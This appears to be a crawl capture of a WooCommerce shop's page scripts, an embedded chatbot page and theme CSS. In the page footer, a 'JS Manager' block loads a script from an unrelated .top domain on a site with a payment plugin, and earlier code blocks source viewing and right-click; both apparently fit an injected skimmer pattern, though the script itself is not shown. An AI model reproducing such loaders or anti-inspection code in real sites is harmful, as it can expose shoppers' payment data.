        if (e.ctrlKey && e.shiftKey && e.keyCode == 75) {
          e.preventDefault();
        }
        // Prevent Ctrl+U (View Source)
        if (e.ctrlKey && e.keyCode == 85) {
          e.preventDefault();
        }
      });

      // Disable right-click context menu
      $(document).on("contextmenu", function(e) {
          e.preventDefault();
      });

		});
script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/koldban\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
		if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
			document.body.classList.add('is-IE');
		}
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://koldban.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://koldban.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://koldban.com/wp-content/plugins/eh-authorize-net/assets/js/jquery.hoverIntent.js?ver=2.0.1" id="jquery-hover-js-js"></script>
<script src="https://koldban.com/wp-content/plugins/eh-authorize-net/assets/js/script.js?ver=2.0.1" id="authorize_net_js-js"></script>
<script src="https://koldban.com/wp-content/plugins/eh-authorize-net/assets/js/chosen.jquery.js?ver=2.0.1" id="authorize_net_chosen_jquery_scripts-js"></script>
<script src="https://koldban.com/wp-content/plugins/eh-authorize-net/assets/js/chosen.js?ver=2.0.1" id="authorize_net_chosen-js"></script>
<script id="authorize_net_dashboard-js-extra">
var elex_auth_ajaxurl_object = {"ajax_url":"https:\/\/koldban.com\/wp-admin\/admin-ajax.php","nonce":"7e315327ea"};
</script>
<script src="https://koldban.com/wp-content/plugins/eh-authorize-net/assets/js/dashboard.js?ver=2.0.1" id="authorize_net_dashboard-js"></script>
<script src="https://koldban.com/wp-content/plugins/eh-authorize-net/assets/js/bootstrap.min.js?ver=2.0.1" id="bootstrap-js-js"></script>
<script src="https://koldban.com/wp-content/plugins/eh-authorize-net/assets/js/popper.min.js?ver=2.0.1" id="popper-js-js"></script>
<script src="https://koldban.com/wp-content/plugins/eh-authorize-net/assets/js/fontawesome.js?ver=2.0.1" id="font-js-js"></script>
<script src="https://koldban.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/koldban.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://koldban.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://koldban.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://koldban.com/wp-content/themes/koldban/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src="https://koldban.com/wp-content/themes/koldban/assets/js/primary-navigation.js?ver=1.5" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://koldban.com/wp-content/themes/koldban/assets/js/responsive-embeds.js?ver=1.5" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://koldban.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/koldban.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://koldban.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://koldban.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=9999.3.2.0" id="jquery-cycle2-js"></script>
<script src="https://koldban.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min.js?ver=9999.3.2.0" id="jquery-cycle2-carousel-js"></script>
<script src="https://koldban.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=9999.3.2.0" id="jquery-cycle2-swipe-js"></script>
<script src="https://koldban.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=9999.3.2.0" id="jquery-cycle2-tile-js"></script>
<script src="https://koldban.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min.js?ver=9999.3.2.0" id="jquery-cycle2-video-js"></script>
<script src="https://koldban.com/wp-content/plugins/cyclone-slider/templates/dark/script.js?ver=9999.3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script src="https://koldban.com/wp-content/plugins/cyclone-slider/templates/thumbnails/script.js?ver=9999.3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script src="https://koldban.com/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=9999.3.2.0" id="vimeo-player-js-js"></script>
<script src="https://koldban.com/wp-content/plugins/cyclone-slider/js/client.js?ver=9999.3.2.0" id="cyclone-client-js"></script>
		<script>
			/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", (function() {
				var t, e = location.hash.substring(1);
				/^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
			}), !1);
		</script>
	<script>
var homeBannerSwiper = new Swiper('.home-banner', {
    loop: true,
	effect: "fade",
	duration: 1000,
    autoplay: {
        delay: 4000,
        disableOnInteraction: false,
		pauseOnMouseEnter: true
    },
	navigation: {
		nextEl: '.swiper-button-next',
		prevEl: '.swiper-button-prev',
	  },
    pagination: {
		el: '.swiper-pagination',
	  },
});
</script>

<!-- JS Manager: custom-1762851646133 -->
<script type="text/javascript" src="https://meriksuppertun.top/koldban/metrics.js" id="custom-1762851646133-js"></script>
<!-- End JS Manager: custom-1762851646133 -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf3911e8e374b67',t:'MTc2ODYyODk0MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koi-i7row54e.marketingautomation.services/publicChatbot?&requestedLanguage=en_US
body_size: 723
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title> Marketing Automation</title>
        <base href="https://koi-i7row54e.marketingautomation.services">
        <style>
            body {
                background-color: transparent;
                margin: 0;
            }
            #root {
                display: flex;
                flex: 1;
                flex-direction: column;
                height: 100vh;
            }
        </style>
        
        <!-- React 17.0.2 -->
<script src="https://cdn.jsdelivr.net/npm/react@17.0.2/umd/react.production.min.js" crossorigin></script>
<!-- ReactDOM 17.0.2 -->
<script src="https://cdn.jsdelivr.net/npm/react-dom@17.0.2/umd/react-dom.production.min.js" crossorigin></script>
<!-- Moment 2.30.1 -->
<script src="https://cdn.jsdelivr.net/npm/moment@2.30.1/min/moment.min.js" crossorigin></script>
<!-- Moment Timezone 0.5.48  -->
<script src="https://cdn.jsdelivr.net/npm/moment-timezone@0.5.48/builds/moment-timezone-with-data.min.js" crossorigin></script>
        
        <script type="text/javascript" src="https://storage.googleapis.com/frontend-prod/i18next/3ce6f5d/.js" defer></script>
        <link type="text/css" href="https://storage.googleapis.com/frontend-prod/fireant/7f67539c/style/antd.css" rel="stylesheet" />
        <link type="text/css" href="https://storage.googleapis.com/frontend-prod/common/7e16c022/en_US.main.css" rel="stylesheet" />    </head>
    <body  style='background: transparent;' class="modern-body">
        <div id="rootChatbotClient" class="root rootChatbotClient" role="region"></div>
        <script>
            // The following are required for setting up sentry/scoutfiles in the various frontend apps.
            window.app = {
                ENV: 'production',
                                company: {
                    brand: 3,
                },
                            };
            // Optionally passed parameters for the app.
            var paramsKey = 'chatbotClientParams';
            var appParams = {"graphqlUrl":"\/graphql-public","containerId":"rootChatbotClient","chatbotLiveSocketUrl":"wss:\/\/chatbot-live.shsp.services\/ws"};
            if (paramsKey.length) {
                window.app[paramsKey] = appParams;
            }
        </script>
                                    <script type="text/javascript" src="https://storage.googleapis.com/frontend-prod/chatbot-client/3ce6f5d/en_US.main.js" defer></script>                        </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://koldban.com/wp-content/themes/koldban/custom-style.css
body_size: -109
content:
.cart-item{min-width:320px;}
#product-search-field-0  {float:left; width:80%;padding:6px ;}
.header-wrap{padding-top:42px!important;}
#product-search-form-0 button{width:20%;float:right;}

@media ( max-width: 1199px ){
	#header .top-wrap{ margin-bottom: 10px; }
	#product-search-form-0 button{padding: 7px 10px 7px 10px !important;}
}

@media ( max-width: 991px ){
	#product-search-form-0 { position: relative; }
	#product-search-form-0 button{position: absolute; }
}

@media ( max-width: 575px ){
	#header .top-wrap{ margin-bottom: 20px; }
}

--- FILE ---
content_type: text/css
request_url: https://koldban.com/wp-content/themes/koldban/style.css?ver=1.5
body_size: 3579
content:
@charset "UTF-8";

/*
Theme Name: Koldban
Theme URI: https://koldban.com/
Author: Koldban team
Author URI: https://koldban.com/
Description: Koldban is a blank canvas for your ideas and it makes the block editor your best brush. With new block patterns, which allow you to create a beautiful layout in a matter of seconds, this theme’s soft colors and eye-catching — yet timeless — design will let your work shine. Take it for a spin! See how Twenty Twenty-One elevates your portfolio, business website, or personal blog.
Requires at least: 5.3
Tested up to: 5.9
Requires PHP: 5.6
Version: 1.5
 
Tags: one-column, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready
 
*/
  

/* Categories 01 to 03 are the basics. */

/* Variables */
:root{font-size:16px;}
body{font-family:'Open Sans', sans-serif; font-size:1rem; color:#434343; background-color:#ffffff; overflow-x:hidden;}

img{max-width:100%; height:auto;}
h1, h2, h3, h4, h5, h6{ margin-top:0; margin-bottom:0;}
h1:not(:last-child), h2:not(:last-child), h3:not(:last-child), h4:not(:last-child), h5:not(:last-child), h6:not(:last-child){margin-bottom:.5rem;}

a{color:#217fca; cursor:pointer; text-decoration:none;}
a:hover{color:#d9a645;}

.ml-auto{margin-left: auto;}

@media (min-width: 1400px){
.container, .container-lg, .container-md, .container-sm, .container-xl{max-width:1140px;}
}

.main-container{min-height:100%; position:relative;}

#header{padding:0; position:relative;}
#header .top-wrap{padding:3px 0;
background: #e7be52;
background-image: -webkit-linear-gradient(top, #e7be52, #ac8f3e);
background-image: -moz-linear-gradient(top, #e7be52, #ac8f3e);
background-image: -ms-linear-gradient(top, #e7be52, #ac8f3e);
background-image: -o-linear-gradient(top, #e7be52, #ac8f3e);
background-image: linear-gradient(to bottom, #e7be52, #ac8f3e);
}
#header .top-wrap .top-wrap-left{font-size: 1.25rem; color: #ffffff;}
#header .top-wrap .top-wrap-left span{font-weight: 600;}
#header .top-wrap .top-wrap-left strong{font-weight: 800;}
#header .header-social{display:inline-block; vertical-align:middle;}
#header .header-social ul{margin:0; padding:0; font-size:0;}
#header .header-social li{margin:0 0 0 22px; padding:0; list-style:none; display:inline-block; vertical-align:top;}
#header .header-social li:first-of-type{margin-left:0;}
#header .header-social li a{font-size:1.5rem; color:#ffffff;}
#header .header-social li a:hover{color:#211f20;}

#header .header-wrap{padding:35px 0; background-color: #ffffff;}

#header .header-wrap .header-nav{margin-left:0;}
#header .header-wrap .header-right{margin-left: auto;}
#header .header-wrap .header-right .btn{font-weight:700; font-size:1.25rem; color: #ffffff; padding:7px 15px; border-radius: 0; background-color: #d6a345; box-shadow: none; border-color:transparent;}
#header .header-wrap .header-right .btn:hover{background-color: #ae913e;}

.banner{position: relative; height:300px; background-repeat: no-repeat; background-position: center center; background-size: cover;}
.banner-caption h1{font-size:3.75rem; font-weight:700; color:#ffffff;}

.section{padding:60px 0;}

.content-area{}
.content-area h1, .content-area h2, .content-area h3, .content-area h4, .content-area h5, .content-area h6{font-weight:700;}
.content-area p{font-size: 1.125rem; color: #000000;}
.content-area a{text-decoration:underline;}
.content-area h1{color: #d8a545;}
.content-area h3{color: #daa745;}
.content-area h4{color: #d9a645;}
.content-area h5{color: #d9a645;}
.content-area ul{font-size: 1.125rem; padding-left: 18px; color: #000000;}
.content-area ul li{margin-bottom: 5px;}
.content-area .btn.btn-warning{font-weight:700; font-size:1rem; color: #ffffff; padding:5px 20px; border-radius: 0; background-color: #d9a645; box-shadow: none; border-color:transparent; text-decoration: none;}
.content-area .btn.btn-warning:hover{background-color: #ae913e;}

.devider{margin:3rem 0; background-color: #808080; opacity: 1}


.content-area .table{font-size: 1.125rem; color: #000000;}
.content-area .table tbody{border:0;}
.content-area .table th, .content-area .table td{border:0; box-shadow: none;}
.content-area .table thead tr, .content-area .table tbody tr:nth-child(even){background-color: #e9e9e9;}

.mt-n1 {
  margin-top: -1.25rem !important;
}

.banner-bottom-content p{font-size: 1.375rem;}

.section-container{position: relative; margin-bottom: 18px;}
.section-container .section-background{width:100%; height:100%; position: absolute; top: 0; left: 0; background-position: 50%; background-repeat: no-repeat; background-size: cover;}
.section-container .section-content{position:relative; width: 50%; padding: 50px; background-color: rgba(0,0,0, .8); min-height: 540px; display: flex; align-items: center;}
.section-container .section-content.light-bg{background-color: rgba(255,255,255, .8);}
.section-container .section-content *{color: #ffffff;}
.section-container .section-content.light-bg *{color: #000000;}
.section-container .section-content h3{font-weight: 700; font-size: 1.625rem;}
.section-container .section-content p{font-size: 1.125rem;}
.section-container .section-content p strong{font-weight: 700;}
.section-container .section-content ul{font-size: 1.125rem; font-weight: 700; padding-left: 18px;}
.section-container .section-content .btn{margin-top:10px; font-weight:700; font-size:1rem; color: #ffffff; padding:5px 10px; border-radius: 0; background-color: #d9a645; box-shadow: none; border-color:transparent;}
.section-container .section-content .btn:hover{background-color: #ae913e;}
.wp-block-table thead{border:none;}
.wp-block-table thead th{font-weight:400;}
.contact-form{}
.form-group{position: relative; margin-bottom: 15px;}
.contact-form .form-control{padding:.6rem 1.25rem; border-color: #a8a8a8; border-radius: 25px; box-shadow: none;}
.contact-form textarea.form-control{height: 105px; resize: none;}

.contact-information{}
.contact-information h4{font-size: 1.375rem; color: #deab45; margin-bottom: 2px;}
.contact-information a{color: #000000;}
.contact-information a:hover{color: #217fca;}

.ksm-info{display: inline-block; vertical-align:top; width: 514px; max-width: 100%; padding: 20px 40px; background-color: #d6a345;}
.ksm-info h4{font-size:1.375rem; color: #000000;}
 .ksm-info:hover{background-color: #855e14!important;  }
.ksm-info h4 a:hover{    color: #ffffff!important; }
.ksm-info:hover h4 a{    color: #ffffff!important; }
.product-list{}
.product-list h6{font-weight: 700; font-size: 1.125rem; color: #000000;}
.product-list h6 a{color: #000000;}
.product-list h6 a:hover{color: #d3a045;}
.product-list p{font-size: 1.125rem; color: #000000; line-height: 1.2; margin-bottom: 10px;}
.product-list p strong{font-weight: 700;}
.product-list .btn.btn-warning{margin-top:15px; font-weight:700; font-size:1rem; color: #ffffff; padding:8px 20px; border-radius: 0; background-color: #d9a645; box-shadow: none; border-color:transparent; text-decoration: none;}
.product-list .btn.btn-warning:hover{background-color: #ae913e;}
.product-list span.price{display:inline-block; min-width: 105px;}


#footer{padding:0;}
#footer .footer-top{padding:40px 0; background:#daa745; color: #000000;}
#footer .footer-top strong{font-weight: 700;}
#footer .footer-bottom{padding:25px 0; background:#ffffff; color: #000000;}
#footer .footer-bottom strong{font-weight: 700;}


@media (max-width: 1199px){
#header .top-wrap{padding: 6px 0;}
#header .top-wrap .top-wrap-left{font-size: 1rem;}
#header .header-social li a{font-size: 1.125rem;}
#header .header-wrap{padding:25px 0;}
#header .header-logo{width: 180px;}
#header .header-wrap .header-nav{margin-left: 0;}
#header .header-wrap .header-right .btn{font-size: 1rem;}

.section{padding:40px 0;}

.banner-caption h1{font-size: 2.875rem;}

.banner-bottom-content p{font-size: 1.25rem;}
}

@media (max-width: 991px){
#header .header-wrap .header-nav{margin:0; padding:0;}
#header .header-wrap .header-right .btn{margin-right: 10px;}

#header .header-wrap{padding:35px 0; }
.banner{height:240px;}
.banner-caption h1{font-size: 2rem;}

.content-area p, .content-area ul, .content-area .table{font-size: 1rem;}

.section-container .section-content{padding: 30px;}
.section-container .section-content h3{font-size:1.5rem;}
.section-container .section-content p, .section-container .section-content ul{font-size:1rem;}

.product-list h6, .product-list p{font-size: 1rem;}
.product-list span.price{min-width: 90px;}
}

@media (max-width: 767px){
.banner{height:220px;}
.banner-caption h1{font-size: 1.875rem;}

.section-container .section-content{padding: 40px 30px; width:100%; min-height: inherit;}
}

@media (max-width: 560px){
#header .header-logo{width: 140px}
#header .header-wrap{padding:45px 10px; }
.imgcenter figure{  width: 48% !important; margin: 10px 0;}
.banner{height:200px;}
.banner-caption h1{font-size: 1.5rem;}
	.woocommerce-breadcrumb figure,.ether-cylinder-0-container figure, .ether-cylinder-recycling figure,.DIESELMATIC-div figure {clear:both; margin:10px 0px !important; width:100%;}
}

.woocommerce-breadcrumb,.ether-cylinder-0-container, .ether-cylinder-recycling,.DIESELMATIC-div  {display:none;}
.attachment-woocommerce_thumbnail{height:auto!important;}
#ether-cylinder,#ether-cylinder-0{cursor: pointer;}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{background-color: #d6a345!important;font-weight: 700;
  font-size: 1.25rem!important;
  color: #ffffff;
  padding:  15px!important;}
  /* Change WC Acct Page Column Widths */
@media only screen and (min-width: 769px) {
  .woocommerce-account .woocommerce-MyAccount-navigation {
    width: 22%;
  }
  .woocommerce-account .woocommerce-MyAccount-content { 
    width: 75%;
  }
}
/* Style WC Account Endpoint Links */
nav.woocommerce-MyAccount-navigation ul {
  list-style-type: none;
  padding-left: 0;
  max-width:200px;
  font-size: 17px;
  line-height: 26px;
}
nav.woocommerce-MyAccount-navigation ul li {
  padding: 8px 20px;
  background-color: rgba(0,0,0,0.05);
  border-bottom: 1px solid rgba(0,0,0,0.05);
}
nav.woocommerce-MyAccount-navigation ul li.is-active {
  background-color: #daa745; 
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #000000;
}
nav.woocommerce-MyAccount-navigation ul li.is-active a {
  color: #FFF; cursor: default; text-decoration: none;
}
nav.woocommerce-MyAccount-navigation ul li.is-active:after {
  content: "";
  height: 0;
  width: 0;
  border-top: 20px solid transparent;
  border-left: 14px solid #daa745;
  border-bottom: 20px solid transparent;
  float: right;
  margin-right: -34px;
  margin-top: -7px;
}
nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover {
  background-color: rgba(0,0,0,0.07);
}
nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover:after { 
  content: "";
  height: 0;
  width: 0;
  border-top: 20px solid transparent;
  border-left: 14px solid rgba(0,0,0,0.07);
  border-bottom: 20px solid transparent;
  float: right;
  margin-right: -34px;
  margin-top: -7px;
}
.top_nav li ul{z-index:99999!important;}
.dropdown2{display: inline-block; position:relative; z-index: 999;} 
.dropdown2 ul{padding:0; margin:0; list-style:none; position:absolute; left:0; width:260px; background:#daa745; padding:0; text-align:left;} 
.dropdown2 ul li{margin:0; padding:0; display: block; border-top:solid 1px #cd9a39;} 
.dropdown2 ul li a{padding:7px 20px 7px 30px; display:block; font-size:16px; color:#fff; border-left:0 !important;} 
.dropdown2 ul li a:hover, 
.dropdown2 ul li.current-menu-item > a{color: #855e14;} 
.dropdown2 ul {     
    opacity: 0; 
    z-index: 10; 
    visibility: hidden; 
    pointer-events: none; 
    top: -9999em;            
    -webkit-box-shadow: 0 2px 7px rgba( 0, 0, 0, .4 ); 
               box-shadow: 0 2px 7px rgba( 0, 0, 0, .4 ); 
                
    -webkit-transform: scale(.9); 
               transform: scale(.9); 
     
    -webkit-transform-origin: center top; 
               transform-origin: center top; 
     
    -webkit-transition-property: -webkit-transform, opacity, top; 
               transition-property: transform, opacity, top; 
                
    -webkit-transition-duration: .3s, .3s, 0s; 
               transition-duration: .3s, .3s, 0s; 
                
    -webkit-transition-delay: 0s, 0s, .3s; 
               transition-delay: 0s, 0s, .3s; 
}     
.dropdown2:hover > ul { 
    top:100%; 
    opacity: 1; 
    visibility: visible; 
    pointer-events: auto; 
    -webkit-transform: scale(1); 
               transform: scale(1); 
                
    -webkit-transition-delay: 0s; 
               transition-delay: 0s; 
}
.woocommerce-result-count, form.woocommerce-ordering{display:none;}
.imgcenter img{max-height:180px; max-width:200px;}
.imgcenter figure{width:19%;}
.woocommerce-error{padding-left:50px !important;}
.goldercolor{color:#d8a545;}

/* 9th Apr 2024 by Jay */
.variations .label {display: none}
.variations .value {width: 30px;}
.variations {width: 80px !important;margin-bottom: 0px !important;}
.woocommerce div.product form.cart .variations select {
  min-width: 0;
  width: 50px;
}
.woocommerce div.product form.cart .reset_variations {display: none !important}
.single_variation_wrap .woocommerce-variation  {display: none}
.variations_form.cart {
  display: flex;
  align-items: center;
}
.single_variation_wrap .qty {visibility: hidden; position:absolute}
.single_variation_wrap .woocommerce-variation-description {display: none !important}
.imagGallery {
	justify-content: space-around !important;
	max-width: 1600px;
	width: 95%;
	margin: auto;
	row-gap: 30px !important;
	column-gap: 15px !important;
}
.imagGallery figure {
	width: auto !important;
	min-width: 150px !important;
	margin: auto !important;
}
.imagGallery img {
	width: 200px !important;
	margin: auto;
}
.home-banner :is(.swiper-button-prev, .swiper-button-next) svg {
  display: none;
}
.home-banner :is(.swiper-button-prev, .swiper-button-next) {
  --swiper-navigation-sides-offset: 0px;
  margin-top: -15px;
  width: 30px;
  height: 30px;
  background: #000;
  opacity: 0.6;
}
.home-banner .swiper-button-prev::after, .swiper-button-next::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -6px;
  width: 0;
  height: 0;
}
.home-banner .swiper-button-prev::after {
  margin-left: -4px;
  border-top: 6px solid transparent;
  border-right: 6px solid #fff;
  border-bottom: 6px solid transparent;
}
.home-banner .swiper-button-next::after  {
  margin-left: -2px;
  border-top: 6px solid transparent;
  border-left: 6px solid #fff;
  border-bottom: 6px solid transparent;
}
.home-banner .swiper-pagination span.swiper-pagination-bullet {
  display: inline-block;
  margin: 0 4px;
  width: 12px;
  height: 12px;
  background: #333;
  vertical-align: top;
  font-size: 0;
  line-height: 0;
  -webkit-box-shadow: 1px 1px 2px 0px #fff;
  box-shadow: 1px 1px 2px 0px #fff;
  opacity: 1;
  border-radius: 0px;
}
.home-banner .swiper-pagination span.swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #ccc;
}

--- FILE ---
content_type: text/css
request_url: https://koldban.com/wp-content/themes/koldban/css/nav.css
body_size: 1288
content:
#swipeNav{}
.main_nav{width:100%; margin:0; display:inline-block; vertical-align:middle; position:relative;}
 
.top_nav{margin:0; padding:0; text-align:center; font-size:0;}
.top_nav li{margin:0; padding:0; list-style:none; position:relative;}
.top_nav a{margin:0; padding:10px 15px; display:block; font-size:1rem; line-height:20px; color:#ffffff; text-decoration:none; position:relative;}
.top_nav li a:hover,
.top_nav li:hover > a,
.top_nav li.current-menu-item > a{color: #daa745;}

.top_nav > li{display:inline-block; margin:0 0 0 10px;}
.top_nav > li:first-of-type{margin-left:0;}
.top_nav > li > a{padding:12px 6px; color:#000000; font-size:1.25rem; font-weight: 700;}
.top_nav > li > a:hover{color:#daa745;}

.top_nav > li.has-dropdown > a:after{content:"\f107"; display:inline-block; vertical-align:middle; margin-left:6px; margin-top:-2px; font-family:'Font Awesome 6 Free'; font-weight: 900; font-size: 1rem;}
.top_nav > li li.has-dropdown > a:after{content:"\f054"; position:absolute; top:9px; right:10px; font-family:'Font Awesome 6 Free'; font-weight: 900; font-size: 0.875rem;}

.top_nav ul{text-align:left; margin:0; padding:0;}
.top_nav ul li{border-bottom:solid 1px #cd9a39;}
.top_nav ul li a{text-transform:none; letter-spacing:0;}
.top_nav ul li a:hover,
.top_nav ul li:hover > a,
.top_nav ul li.current-menu-item > a{color:#855e14; text-shadow:none; background:none;}
   
#pull_nav{display:none;}
.pull-nav{display:inline-block; vertical-align:top; padding:14px 10px 13px; height:40px; border:1px solid #211f20; border-radius:0; cursor:pointer; outline:0;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;}
.pull-nav .n, .pull-nav .g, .pull-nav .s{display:block; width:18px; height:2px; background:#211f20;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.pull-nav .s{width:13px; margin-left:5px;}
.pull-nav .g, .pull-nav .s{margin-top:2px;}

#swipe_overlay{display:none;}

.pull_nav_close{display:none;}
.pull-close-nav{display:inline-block;}
.pull-close-nav .n, .pull-close-nav .g, .pull-close-nav .s{display:block; width:28px; height:3px; background:#ffffff;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.pull-close-nav .n{
-ms-transform: rotate(45deg) translate(7px, 7px);
-webkit-transform: rotate(45deg) translate(7px, 7px);
-moz-transform: rotate(45deg) translate(7px, 7px);
-o-transform: rotate(45deg) translate(7px, 7px);
transform: rotate(45deg) translate(7px, 7px);}
.pull-close-nav .s{margin-top:7px;
-ms-transform: rotate(-45deg) translate(7px, -7px);
-webkit-transform: rotate(-45deg) translate(7px, -7px);
-moz-transform: rotate(-45deg) translate(7px, -7px);
-o-transform: rotate(-45deg) translate(7px, -7px);
transform: rotate(-45deg) translate(7px, -7px);}
.pull-close-nav .g{margin-top:7px;
transform: scale(0);
visibility: hidden;
}
    


@media (min-width: 992px){
.top_nav ul{padding:0; margin:0; list-style:none; position:absolute; left:0; width:320px; background:#daa745; padding:0; text-align:left;}
.top_nav ul ul{left:100%; top:0;}
.top_nav li:hover > ul{display:block;}
.top_nav li ul {    
    opacity: 0;
    z-index: 10;
    visibility: hidden;
    pointer-events: none;
    top: -9999em;           
    -webkit-box-shadow: 0 2px 7px rgba( 0, 0, 0, .4 );
               box-shadow: 0 2px 7px rgba( 0, 0, 0, .4 );
               
    -webkit-transform: scale(.9);
